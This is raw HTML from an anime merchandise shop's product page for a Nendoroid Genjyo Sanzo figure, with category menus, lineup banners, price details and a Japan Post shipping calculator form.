										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=tspark01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260114.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=tspark01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260114-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">Nendoroid Saiyuki Reload: Zeroin - Genjyo Sanzo</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1678339139_66101_NendoroidGen1.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen1.jpg';"><input class="thumbimgname" type="hidden" value="1678339139_66101_NendoroidGen1.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen1.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen2.jpg';"><input class="thumbimgname" type="hidden" value="1678339139_66101_NendoroidGen2.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen2.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen3.jpg';"><input class="thumbimgname" type="hidden" value="1678339139_66101_NendoroidGen3.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen3.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen4.jpg';"><input class="thumbimgname" type="hidden" value="1678339139_66101_NendoroidGen4.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen4.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen5.jpg';"><input class="thumbimgname" type="hidden" value="1678339139_66101_NendoroidGen5.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1678339139_66101_NendoroidGen5.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="5"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">17 Apr. 2023</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">31 Aug. 2023</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">3 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">n/a </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">n/a </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=492" style="color:18b49f;">Good Smile Arts</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">10cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">6,740 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							15%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							5,729 ¥<br>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">
							Paylater price:<br>						</div>
						<div class="detaillistvalue">
							6,066 ¥<br>						</div>
					</div>
					
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=nendoroid">#nendoroid</a> <a href="index.php?tag=saiyukireload">#saiyukireload</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc">Genjyo Sanzo from Saiyuki Reload: Zeroin<br />
Nendoroid line-up, 10 cm tall<br />
Comes with display base, 3 interchangeable face plates, paper fan, handgun and cigarette<br />
By Good Smile Arts</span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">5,729</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,066</span> <span class="spanprice2">¥</span><span class="smallpricespan">LATER</span>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="66101">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
